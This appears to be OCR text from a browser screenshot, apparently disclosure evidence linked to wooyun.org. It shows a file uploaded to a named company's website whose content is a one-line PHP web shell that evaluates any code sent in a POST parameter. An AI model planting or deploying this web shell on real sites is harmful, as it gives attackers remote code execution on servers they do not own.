 360安全浏览器 8.1
文件 查看 收藏 工具 帮助
http://www.webpowerasia.com//uploadfile/201604/20160404010622.txt
点此搜索
跨屏浏览
www.webpowerasia.com//up
<?php @eval($_POST[pass]);?>
www.wooyun.org
今日特卖
今日直播 跨屏浏览 加速器 100% 100%